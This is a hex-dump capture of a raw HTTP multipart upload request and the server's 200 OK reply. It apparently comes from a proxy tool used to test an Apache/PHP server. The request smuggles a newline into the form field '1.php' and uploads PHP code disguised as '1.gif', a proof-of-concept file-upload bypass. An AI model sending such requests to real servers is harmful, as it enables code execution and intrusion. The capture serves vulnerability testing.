 Raw Params Headers Hex
0 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / HTTP/1.1
1 0a 48 6f 73 74 3a 20 79 6f 75 72 2d 69 70 3a 38 Host: your-ip:8
2 30 38 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 080 Accept-Enco
3 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
4 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ate Accept: */*
5 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
6 65 3a 20 65 6e 0d 0a 55 73 65 72 2d 41 67 65 6e e: en User-Agen
7 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
8 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 compatible; MSIE
9 20 39 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 9.0; Windows NT
a 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 78 36 34 6.1; Win64; x64
b 3b 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 0d 0a ; Trident/5.0)
c 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
d 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a e Content-Type:
e 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
f 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
10 2d 2d 2d 2d 2d 2d 2d 32 38 34 31 36 30 35 38 31 -------284160581
11 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
12 3a 20 32 30 33 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d : 203 -------
13 2d 2d 2d 32 38 34 31 36 30 35 38 31 0d 0a 43 6f ---284160581 Co
14 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
15 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
16 6d 65 3d 22 6e 61 6d 65 22 3b 0d 0a 0d 0a 31 2e me="name"; 1.
17 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d php ----------
18 32 38 34 31 36 30 35 38 31 0d 0a 43 6f 6e 74 65 284160581 Conte
19 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
1a 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
1b 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 "file"; filename
1c 3d 22 31 2e 67 69 66 22 0d 0a 0d 0a 3c 3f 3d 70 ="1.gif" <?=p
1d 68 70 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d 2d 2d hpinfo()?> ----
1e 2d 2d 2d 2d 2d 2d 32 38 34 31 36 30 35 38 31 2d ------284160581-
1f 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Mar 2018 08:30:57 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html